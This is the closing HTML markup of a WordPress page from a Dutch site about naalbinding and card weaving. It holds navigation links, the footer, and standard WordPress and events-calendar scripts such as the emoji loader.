<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.naaldenkaart.nl/events/">Agenda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.naaldenkaart.nl/waar-zijn-materialen-te-koop/">Waar zijn materialen te koop?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.naaldenkaart.nl/contact-formulier/">Contact formulier</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.naaldenkaart.nl/" rel="home">Naaldbinden &amp; Kaartweven</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Ondersteund door WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src="https://www.naaldenkaart.nl/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.naaldenkaart.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.naaldenkaart.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.naaldenkaart.nl/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
